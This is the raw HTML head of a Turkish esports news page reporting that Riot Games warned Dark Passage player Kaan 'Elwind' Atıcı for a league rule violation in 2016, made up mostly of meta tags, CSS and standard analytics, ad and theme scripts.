

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali
body_size: 25976
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg" /><title>Dark Passage&#039;da Kural İhlali! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Dark Passage&#039;da Kural İhlali!" /><meta property="og:description" content="Bugün Riot Games Türkiye tarafından lolespor.com adresinde duyurulan bilgiye göre, Dark Passage takımının Üst Koridor oyuncusu Kaan &#039;Elwind&#039; Atıcı uyarı aldı. Riot Games&#039;in yaptığı açıklamayı aşağıda bulabilirsiniz. Oyuncu: Kaan “Elwind” Atıcı Karar Tarihi: 03 Mart 2016 Karar: Uyarı İLGİLİ AÇIKLAMA Dark Passage eSports Club oyuncusu Kaan “Elwind” Atıcı’nın yayınlarında olumsuz davranışlar sergilediği ve Şampiyonluk Ligi kurallarını ihlal ettiği belirlenmiştir. Şampiyonluk Ligi olarak bir takıma mensup üyelerin tamamının sosyal mecralarda örnek davranışlarda bulunmasını bekliyoruz. Bu amaçla aşağıdaki kurallar dahilinde Kaan “Elwind” Atıcı’ya uyarı verilmiştir. KONUYLA ALAKALI KURALLAR 3.6: Sihirdar isimleri veya Takım İsimleri sayılanları içeremez: terbiyesizlik veya müstehcenlik, LoL şampiyon türevleri" /><meta property="og:url" content="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:author" content="www.facebook.com/Sercan7uncel" /><meta property="article:published_time" content="2016-03-03T16:57:28+00:00" /><meta property="article:modified_time" content="2016-03-03T16:58:14+00:00" /><meta name="author" content="Sercan Tuncel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Dark Passage&#039;da Kural İhlali!" /><meta name="twitter:description" content="Bugün Riot Games Türkiye tarafından lolespor.com adresinde duyurulan bilgiye göre, Dark Passage takımının Üst Koridor oyuncusu Kaan &#039;Elwind&#039; Atıcı uyarı aldı. Riot Games&#039;in yaptığı açıklamayı aşağıda bulabilirsiniz. Oyuncu: Kaan “Elwind” Atıcı Karar Tarihi: 03 Mart 2016 Karar: Uyarı İLGİLİ AÇIKLAMA Dark Passage eSports Club oyuncusu Kaan “Elwind” Atıcı’nın yayınlarında olumsuz davranışlar sergilediği ve Şampiyonluk Ligi kurallarını ihlal ettiği belirlenmiştir. Şampiyonluk Ligi olarak bir takıma mensup üyelerin tamamının sosyal mecralarda örnek davranışlarda bulunmasını bekliyoruz. Bu amaçla aşağıdaki kurallar dahilinde Kaan “Elwind” Atıcı’ya uyarı verilmiştir. KONUYLA ALAKALI KURALLAR 3.6: Sihirdar isimleri veya Takım İsimleri sayılanları içeremez: terbiyesizlik veya müstehcenlik, LoL şampiyon türevleri" /><meta name="twitter:creator" content="@dijitalsporlar" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Sercan Tuncel" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali"},"author":{"name":"Sercan Tuncel","@id":"https://dijitalsporlar.com/#/schema/person/b22176c029641ed06759354b5446d096"},"headline":"Dark Passage&#8217;da Kural İhlali!","datePublished":"2016-03-03T16:57:28+00:00","dateModified":"2016-03-03T16:58:14+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali"},"wordCount":260,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg","keywords":["Dark Passage","DP","Elwind","Kural İhlali","LoL"],"articleSection":["Haberler","League of Legends"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali","url":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali","name":"Dark Passage'da Kural İhlali! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg","datePublished":"2016-03-03T16:57:28+00:00","dateModified":"2016-03-03T16:58:14+00:00","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/03/dpelwindkuralihlali.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Dark Passage&#8217;da Kural İhlali!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/b22176c029641ed06759354b5446d096","name":"Sercan Tuncel","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/946cded573bc55f99ec3a3d6fcbaca66?s=96&d=mm&r=g","caption":"Sercan Tuncel"},"sameAs":["www.facebook.com/Sercan7uncel"],"url":"https://dijitalsporlar.com/author/sercantuncel"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/7292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=7292' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"8508a45c5b","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"7292","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="dcdfb2109d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
